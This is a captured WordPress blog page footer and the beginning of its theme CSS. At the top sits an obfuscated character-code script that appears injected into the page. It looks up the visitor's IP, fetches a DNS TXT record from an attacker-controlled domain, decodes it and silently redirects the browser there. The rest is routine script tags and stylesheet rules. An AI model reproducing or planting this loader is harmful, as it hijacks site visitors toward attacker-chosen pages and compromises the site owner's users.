type="27a81f371501ffd8e09dc109-text/javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src='https://blog.creativeworks.com.hk/wp-content/plugins/anti-clickjack/js/script.js?ver=1.0.0' defer onload id=rlac-anticlickjack-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' defer onload id=swv-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <script id=contact-form-7-js-extra type="27a81f371501ffd8e09dc109-text/javascript">var wpcf7={"api":{"root":"https:\/\/blog.creativeworks.com.hk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' defer onload id=contact-form-7-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/ricg-responsive-images/js/picturefill.min.js?ver=3.0.1' defer onload id=picturefill-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery-ui.min.js?ver=1.0' defer onload id=jquery-ui-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/bootstrap.min.js?ver=1.0' defer onload id=bootstrap-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/imagesloaded.min.js?ver=4.1.4' defer onload id=imagesloaded-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/isotope.pkgd.min.js?ver=1.0' defer onload id=isotope-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/packery-mode.pkgd.min.js?ver=1.0' defer onload id=isotope-packery-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.cookie.js?ver=1.0' defer onload id=jquery-cookie-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.fancybox.pack.js?ver=1.0' defer onload id=fancybox-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/owl.carousel.min.js?ver=1.0' defer onload id=owlcarousel-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.bxslider.min.js?ver=1.0' defer onload id=bxslider-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.countdown.min.js?ver=1.0' defer onload id=countdown-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/scrollReveal.js?ver=1.0' defer onload id=scrollreveal-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.fullPage.min.js?ver=1.0' defer onload id=fullpage-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.elevatezoom.js?ver=1.0' defer onload id=elevate-zoom-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/appear.js?ver=1.0' defer onload id=appear-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/easyzoom.js?ver=1.0' defer onload id=easy-zoom-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <script id=franco-script-js-extra type="27a81f371501ffd8e09dc109-text/javascript">var franco_params={"ajax_url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","ajax_loader_url":":\/\/blog.creativeworks.com.hk\/wp-content\/themes\/franco\/css\/images\/ajax-loader.gif","ajax_cart_added_msg":"A product has been added to cart.","ajax_compare_added_msg":"A product has been added to compare","type_product":"","shop_list":"","under_end_date":"","header_sticky":"1","header_sticky_mobile":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/functions.js?ver=1.0' defer onload id=franco-script-js type="27a81f371501ffd8e09dc109-text/javascript"></script> <script id=franco-script-js-after type="27a81f371501ffd8e09dc109-text/javascript">jQuery(document).ready(function($){$("div.subscribe a.show-subscribe").attr("href","https://blog.creativeworks.com.hk/subscribe-creativeworks-newsletter/");});</script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="27a81f371501ffd8e09dc109-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ba38f1a65db49ceb894c79dd1c0bce1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco/css/theme.css?ver=6.2.8
body_size: 62604
content:
@charset "UTF-8";
/*------------------------------------------------------------------
 [Table of contents]
 1.0 Common & Reset style
 1.1 Plugins
 1.1.1 Bootstrap
 1.1.2 Font Awesome Icon
 1.1.3 Owl Carousel
 1.2 Config Skin
 2.0 Base
 2.1 Header
 2.1 Footer
 2.2 Mega Menu
 3.0 Content
 3.1 Widget
 3.2 Blog
 3.3 Gallery
 3.4 Content
 3.5 Service
 3.6 Counter
 3.7 Banner
 3.8 Slide
 3.9 About
 3.10 Product
 3.11 Testimonial
 3.12 Contact
 3.13 Fullpage
 3.14 Coming Soon
 4.0 Responsive
 -------------------------------------------------------------------*/
/*===================================
 1.0 Common & Reset style
 1.1 Plugins
 ===================================*/
@font-face {
  font-family: 'MyriadPro';
  src: url('fonts/MyriadPro-Regular.eot');
  src: url('../fonts/MyriadPro-Regular.otf') format('opentype'), url('../fonts/MyriadPro-Regular.woff') format('woff'), url('../fonts/MyriadPro-Regular.ttf') format('truetype'), url('../fonts/MyriadPro-Regular.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Willona';
  src: url('../fonts/Willona.otf') format('opentype'), url('../fonts/Willona.ttf') format('truetype'), url('../fonts/Willona Brush.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Playfair Display';
  src: url('../fonts/PlayfairDisplay-Regular.eot');
  src: local('☺'), url('../fonts/PlayfairDisplay-Regular.woff') format('woff'), url('../fonts/PlayfairDisplay-Regular.ttf') format('truetype'), url('../fonts/PlayfairDisplay-Regular.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "Rage Italic";
  src: url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.eot");
  src: url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.eot?#iefix") format("embedded-opentype"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.woff2") format("woff2"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.woff") format("woff"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.ttf") format("truetype"), url("../fonts/c713fd0df31cf4e5f8e4f09e92698c6d.svg#Rage Italic") format("svg");
}
@font-face {
  font-family: 'KingBasilLite';
  src: url('../fonts/KingBasilLite.eot');
  src: local('☺'), url('../fonts/KingBasilLite.woff') format('woff'), url('../fonts/KingBasilLite.ttf') format('truetype'), url('../fonts/KingBasilLite.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'PlayfairDisplay-Italic';
  src: url('../fonts/PlayfairDisplay-Italic.eot');
  src: local('☺'), url('../fonts/PlayfairDisplay-Italic.woff') format('woff'), url('../fonts/PlayfairDisplay-Italic.ttf') format('truetype'), url('../fonts/PlayfairDisplay-Italic.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Montserrat-Black';
  src: url('../fonts/montserrat_black.eot');
  src: local('☺'), url('../fonts/montserrat_black.woff') format('woff'), url('../fonts/montserrat_black.ttf') format('truetype'), url('../fonts/montserrat_black.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Montserrat-Light';
  src: url('../fonts/montserrat_light.eot');
  src: local('☺'), url('../fonts/montserrat_light.woff') format('woff'), url('../fonts/montserrat_light.ttf') format('truetype'), url('../fonts/montserrat_light.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'DryBrush';
  src: url('../fonts/DryBrush.eot');
  src: local('☺'), url('../fonts/DryBrush.woff') format('woff'), url('../fonts/DryBrush.ttf') format('truetype'), url('../fonts/DryBrush.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
body {
  font-size: 14px;
  font-family: 'Open Sans', Arial;
  color: #010101;
  font-weight: normal;
}
body, html {
  overflow-x: hidden;
  width: 100%;
}
.animated {
  visibility: hidden;
}
.animated.visible {
  visibility: visible;
}
.ult-animation .animated {
  visibility: visible;
}
.blog_post_desc > .entry-content > h1, .comment-content > h1, article.type-page > .entry-content > h1 {
  font-size: 48px;
  margin: 33px 0;
}
.blog_post_desc > .entry-content > h1 + h2, .comment-content > h1 + h2, article.type-page > .entry-content > h1 + h2 {
  margin: 18px 0;
}
.blog_post_desc > .entry-content > h3, .comment-content > h3, article.type-page > .entry-content > h3 {
  margin: 15px 0;
}
.blog_post_desc > .entry-content > h4, .comment-content > h4, article.type-page > .entry-content > h4, .blog_post_desc > .entry-content > h5, .comment-content > h5, article.type-page > .entry-content > h5, .blog_post_desc > .entry-content > h6, .comment-content > h6, article.type-page > .entry-content > h6 {
  margin: 12px 0;
}
.blog_post_desc > .entry-content > h2, .comment-content > h2, article.type-page > .entry-content > h2 {
  margin-bottom: 25px;
  margin-top: 25px;
}
.blog_post_desc > .entry-content > dl, .comment-content > dl, article.type-page > .entry-content > dl {
  margin: 0 20px;
}
.blog_post_desc > .entry-content > dl dd, .comment-content > dl dd, article.type-page > .entry-content > dl dd {
  margin: 0 0 20px;
}
.blog_post_desc > .entry-content > table, .comment-content > table, article.type-page > .entry-content > table {
  line-height: 2;
}
.blog_post_desc > .entry-content > table td, .comment-content > table td, article.type-page > .entry-content > table td {
  padding: 6px 10px 6px 0;
}
input[type="radio"], input[type="checkbox"] {
  display: inline-block;
  width: auto !important;
}
#yith-quick-view-modal .yith-wcqv-wrapper {
  left: 0 !important;
}
#yith-quick-view-content div.images {
  width: 100%;
}
#yith-quick-view-modal .thumbnails {
  clear: both;
}
#yith-quick-view-content div.summary {
  margin: 0;
  padding: 0;
  width: 100%;
}
.active-sidebar .widget_nav_menu ul#menu-testing-menu li ul {
  padding-left: 16px;
}
table {
  width: 100%;
}
table, table td {
  padding: 0;
  border: none;
  border-collapse: separate;
}
iframe {
  max-width: 100%;
  border: none;
}
a {
  color: #000;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
ul, menu, dir {
  display: block;
  list-style-type: disc;
  padding: 0 0 0 40px;
}
li > ul, li > ol {
  margin: 0;
}
ul ul, ol ul, ul ol, ol ol {
  margin-bottom: 0;
}
ul, ol {
  margin-top: 0;
}
li {
  display: list-item;
  text-align: -webkit-match-parent;
}
ol {
  display: block;
  list-style-type: decimal;
  padding: 0 0 0 40px;
}
ul ul, ol ul {
  list-style-type: circle;
}
ol ol ul, ol ul ul, ul ol ul, ul ul ul {
  list-style-type: square;
}
li {
  background: transparent;
  border: 0 none;
  font-weight: inherit;
  margin: 0;
  border: 0;
  padding: auto;
  outline: 0;
  vertical-align: top;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 10px;
  margin-bottom: 10px;
}
.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
figure.wp-caption.alignleft, img.alignleft {
  margin: 5px 20px 5px 0;
}
.alignleft {
  float: left;
}
.blog_post_desc .entry-content menu, .blog_post_desc .entry-content ol, .blog_post_desc .entry-content ul {
  margin: 16px 0;
}
.blog_post_desc .entry-content li > ul, .blog_post_desc .entry-content li > ol {
  margin: 0;
}
.blog_post_desc .entry-content > table {
  padding-bottom: 20px;
}
.wrapper {
  min-height: 500px;
}
.wp-caption {
  max-width: 100%;
}
.active-sidebar ul, #thumbs_list_frame ul, .isotope ul, .media ul, .vertical_list ul, .image_list ul, .woocommerce ul, .instagram-gallery ul, .active-sidebar menu, #thumbs_list_frame menu, .isotope menu, .media menu, .vertical_list menu, .image_list menu, .woocommerce menu, .instagram-gallery menu, .active-sidebar dir, #thumbs_list_frame dir, .isotope dir, .media dir, .vertical_list dir, .image_list dir, .woocommerce dir, .instagram-gallery dir {
  list-style-type: none;
  padding-left: 0;
}
.commentlist {
  list-style-type: none;
  padding-left: 0;
}
.commentlist ul.children {
  list-style-type: none;
}
a:focus, a:hover {
  color: #cea35f;
}
a:hover, a:focus, a:active {
  text-decoration: none;
  outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
  color: #000;
  margin: 0;
  line-height: 100%;
  font-weight: 700;
  font-family: Montserrat;
}
h1 {
  font-size: 36px;
}
h2 {
  font-size: 36px;
}
h3 {
  font-size: 25px;
}
h4 {
  font-size: 16px;
}
h5 {
  font-size: 14px;
}
p {
  line-height: 24px;
}
img {
  max-width: 100%;
  height: auto;
}
button:focus, button:active, button:active:focus, button:focus:active {
  outline: none !important;
}
input, textarea {
  background: #ebebeb none repeat scroll 0 0;
  padding: 12px 12px 11px;
  border: medium none;
  color: #111;
  box-shadow: none;
}
input:focus, textarea:focus {
  outline: none !important;
}
input {
  line-height: normal;
  border-radius: 0;
}
figure {
  position: relative;
}
.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
figure.wp-caption.alignleft, img.alignleft {
  margin: 5px 20px 5px 0;
}
.alignleft {
  float: left;
}
.container .container, .main-sidebar .container {
  width: auto;
  padding-left: 0;
  padding-right: 0;
}
.w-auto {
  width: auto !important;
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  border: medium none;
  height: 40px;
  text-transform: capitalize;
  overflow: hidden;
  padding: 0 0 0 10px;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: 100%;
  background: none;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  color: #302f2f;
  font-size: 12px;
  font-family: 'Varela Round', sans-serif;
}
.input-text::-ms-input-placeholder {
  opacity: 1;
}
.input-text::-moz-placeholder {
  opacity: 1;
}
.input-text::-o-placeholder {
  opacity: 1;
}
.input-text::-webkit-input-placeholder {
  opacity: 1;
}
.textarea::-ms-input-placeholder {
  opacity: 1;
}
.textarea::-moz-placeholder {
  opacity: 1;
}
.textarea::-o-placeholder {
  opacity: 1;
}
.textarea::-webkit-input-placeholder {
  opacity: 1;
}
body .btn {
  background: #fff none repeat scroll 0 0;
  border-radius: 0;
  color: #cea35f;
  font-family: Montserrat;
  text-transform: none;
  padding: 8px 17px;
  font-weight: 400;
}
body .btn.btn-default:hover {
  background: #cea35f;
  color: #fff;
}
body .btn:focus, body .btn:active {
  box-shadow: none;
}
body .btn.btn-primary {
  color: #fff;
  background: #cea35f none repeat scroll 0 0;
}
body .btn.btn-primary:hover {
  background: #000;
}
body .btn.btn-primary.btn-icon {
  border-radius: 4px;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  height: 50px;
  padding: 13px 21px;
  text-transform: uppercase;
}
body .btn.btn-primary.btn-icon i {
  margin-left: 5px;
}
body .btn.btn-default.btn-icon {
  color: #000;
  font-family: Roboto Condensed;
  font-weight: 700;
  padding: 0;
}
body .btn.btn-default.btn-icon:hover, body .btn.btn-default.btn-icon:focus {
  background: none !important;
  color: #cea35f;
}
.instagram-container li a::before, .instagram-container li a::after, .testimonial-container .owl-nav > div:before, .product-slide .product-img::before, .ads-type-2, .quick-view, .add-to, .add_to_cart_button, .img-member, .img-member:before, .mega-menu > li > a::before, .mega-menu > li > a::after, .right-header > div > a::before, .right-header > div > a::after, #fp-nav ul li .fp-tooltip, #fp-nav ul li, .price_slider_amount .button, .mc4wp-form [type="submit"], .custom.tparrows::before, .custom.tparrows::after, #wpsl-search-wrap .wpsl-search-btn-wrap input, .header-v3 .header-logo, .cate-acc li a::before, .cate-children a:before, .main-3 .ult_tabs .ult_tabmenu.style1 li a:before, .main-3 .ult_tabs .ult_tabmenu.style1 li a:after, .product-image::before, .testimonial_style6 .owl-controls .owl-dot, .testimonial_style6 .owl-controls .owl-dot:before {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.tp-revslider-slidesli .btn, .cate-acc li a {
  -webkit-transition: all 0.3s ease-in-out 0s !important;
  -moz-transition: all 0.3s ease-in-out 0s !important;
  -ms-transition: all 0.3s ease-in-out 0s !important;
  -o-transition: all 0.3s ease-in-out 0s !important;
  transition: all 0.3s ease-in-out 0s !important;
}
.ads-type-2:before, .ads-type-2:after {
  -webkit-transition: all 0.6s ease-in-out 0s;
  -moz-transition: all 0.6s ease-in-out 0s;
  -ms-transition: all 0.6s ease-in-out 0s;
  -o-transition: all 0.6s ease-in-out 0s;
  transition: all 0.6s ease-in-out 0s;
}
.slide-content .slide-desc h4, .slide-content .text p, .slide-content .btn-banner .btn {
  -webkit-transition: all 1.5s ease-in-out 0s;
  -moz-transition: all 1.5s ease-in-out 0s;
  -ms-transition: all 1.5s ease-in-out 0s;
  -o-transition: all 1.5s ease-in-out 0s;
  transition: all 1.5s ease-in-out 0s;
}
.slide-content .number-slide h2, .blog-img > a {
  -webkit-transition: all 1s ease-in-out 0s;
  -moz-transition: all 1s ease-in-out 0s;
  -ms-transition: all 1s ease-in-out 0s;
  -o-transition: all 1s ease-in-out 0s;
  transition: all 1s ease-in-out 0s;
}
.col-xs-55, .col-sm-55, .col-md-55, .col-lg-55 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-55 {
  width: 20%;
  float: left;
}
@media (min-width: 768px) {
  .col-sm-55 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-55 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-55 {
    width: 20%;
    float: left;
  }
}
.no-padding .vc_row {
  margin: 0;
}
.title-custom {
  clear: left;
}
/*===================================
 2.0 Base 
 2.1 Header
 ===================================*/
header ul li, .footer ul li {
  list-style: none;
}
header ul, .footer ul {
  padding-left: 0;
  margin: 0;
}
header .close_mini_special, .footer .close_mini_special {
  display: none;
}
.header-v1 .header-logo {
  float: left;
  padding-left: 30px;
  padding-top: 19px;
  position: relative;
  z-index: 99;
  padding-bottom: 20px;
}
.header-v1 .right-header {
  position: absolute;
  top: 6px;
  right: 30px;
}
.header-v1.is-sticky .header-top {
  display: none;
}
.header-top {
  background: #222;
  color: #525252;
  padding: 5px 30px 0;
  min-height: 44px;
}
.header-top a {
  color: #525252;
}
.header-top .header-text {
  padding-top: 5px;
}
.header-v6 {
  position: relative;
  z-index: 2;
}
.header-v6 .header-logo {
  position: absolute;
  left: 30px;
  top: 0;
  padding-top: 20px;
  height: 100%;
}
.header-v6 .mega-menu > li > a, .header-v6 .btn-open {
  color: #fff;
}
.header-v6 .right-header {
  position: absolute;
  top: 0;
  right: 15px;
}
.header-v6 .right-header .search-block-top > .btn-search {
  color: #fff;
  font-size: 36px;
}
.link-contact {
  margin-top: 7px;
}
.link-contact p {
  position: relative;
  display: inline-block;
  float: left;
  padding-right: 35px;
}
.link-contact p a {
  font-size: 13px;
  color: #afafaf;
  letter-spacing: 0.2px;
}
.link-contact p a:hover {
  color: #fff;
}
.link-contact p i {
  padding-right: 7px;
}
.link-contact p:before {
  position: absolute;
  right: 15px;
  top: 7px;
  height: 13px;
  width: 1px;
  background: #afafaf;
  content: "";
}
.link-contact p:last-child:before {
  display: none;
}
.header-v2 .cart_count, .header-v4 .cart_count {
  display: inline-block;
}
.header-v2.is-sticky .mega-menu > li > a, .header-v4.is-sticky .mega-menu > li > a, .header-v2.is-sticky .right-header > div > a, .header-v4.is-sticky .right-header > div > a {
  padding-top: 18px;
  padding-bottom: 18px;
}
.header-v2.is-sticky .mega-menu > li > a:before, .header-v4.is-sticky .mega-menu > li > a:before, .header-v2.is-sticky .mega-menu > li > a:after, .header-v4.is-sticky .mega-menu > li > a:after {
  bottom: 8px;
}
.header-v2.is-sticky .right-header, .header-v4.is-sticky .right-header {
  padding: 0;
}
.header-v2.is-sticky .cart_count, .header-v4.is-sticky .cart_count {
  margin-bottom: 0;
}
.header-v2.is-sticky .header-logo, .header-v4.is-sticky .header-logo {
  padding: 5px 0;
}
.header-v2.is-sticky .header-logo img, .header-v4.is-sticky .header-logo img {
  height: 50px;
}
.children.dropdown-menu::before {
  background: #cea35f none repeat scroll 0 0;
  bottom: 100%;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 100%;
}
.top-link {
  margin-top: 5px;
  text-align: right;
}
.top-link .customlinks {
  padding: 0px 12px;
  display: inline-block;
  position: relative;
}
.top-link .customlinks > a i {
  padding-right: 5px;
}
.top-link .customlinks > a:hover {
  color: #fff;
}
.top-link .customlinks:last-child {
  padding-right: 0;
}
.top-link .customlinks:last-child:before {
  display: none;
}
.top-link .customlinks li a {
  padding: 7px 13px;
  display: block;
}
.top-link .customlinks li:last-child a {
  padding-bottom: 10px;
}
.header-bottom {
  text-align: center;
  border-bottom: 1px solid #ddd;
  position: relative;
}
.right-header {
  float: right;
}
.currency_custom {
  float: left;
}
.languges-flags {
  float: left;
}
.menu-second-menu-container {
  padding-left: 15px;
  text-align: left;
}
.header-v2.is-sticky .header-bottom:not(.show-breadcrumb) {
  background: #000 none repeat scroll 0 0;
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
}
.header-v2 .right-header {
  float: right;
  padding: 16px 0;
  vertical-align: middle;
}
.header-v2 .right-header > div {
  display: inline-block;
}
.header-v2 .right-header > div:hover > a:before {
  left: 50%;
  opacity: 1;
}
